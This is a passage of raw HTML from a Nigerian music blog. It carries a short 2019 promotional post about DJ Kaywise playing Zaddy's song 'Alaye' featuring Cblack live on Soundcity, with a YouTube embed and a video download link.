src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/videos/"><span class="mvp-post-cat left">VIDEOS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-05">November 5, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-05 5:33 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="720" height="680" src="https://blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=300%2C283&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=696%2C657&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=445%2C420&amp;ssl=1 445w" sizes="(max-width: 720px) 100vw, 720px" data-attachment-id="4005" data-permalink="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/img-20191104-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&amp;ssl=1" data-orig-size="720,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191104-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=300%2C283&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?fit=720%2C680&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=720%2C600&#038;ssl=1">
												<meta itemprop="width" content="720">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/&amp;t=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity -&amp;url=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=720%2C600&#038;ssl=1&amp;description=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/&amp;t=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity -&amp;url=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=720%2C600&#038;ssl=1&amp;description=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_4003" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div class="separator">
<div class="separator" style="text-align: center">Uthman Founder Words Zaddy Afropop artiste his New song Featuring Cblack</div>
<div class="separator" style="text-align: center">Ever seen he dropped it the hit as been making too much wavy all around the 🌐 globe</div>
<div class="separator" style="text-align: center"></div>
<div class="separator" style="text-align: center">Song titled &#8220;ALAYE&#8221; prod by Monster</div>
<div class="separator" style="text-align: center"></div>
<div class="separator" style="text-align: center">Watch the video below as most popular Nigeria DJ Kaywise Joor O playing the song live on @soundcity nonstop trend 💥🚀🔊</div>
<div class="separator" style="text-align: center"></div>
<div class="separator" style="text-align: center">Zaddy is the next big thing</div>
<div class="separator" style="text-align: center">Watchout for the boy!!!</div>
<div class="separator" style="text-align: center"></div>
<div class="separator" style="text-align: center">Instagram @zaddymusic01 @ki_thingss</div>
</div>
<div>[embedyt] https://www.youtube.com/watch?v=W0jtv5J0w54[/embedyt]</div>
<div></div>
<div style="text-align: center"><strong><a href="https://cloudup.com/files/ibMZOYzXRQ1/download">DOWNLOAD VIDEO NOW </a></strong></div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4003"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4003"
				>
				<span id="sharing-twitter-4003" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4003"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4003"
				>
				<span id="sharing-facebook-4003" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
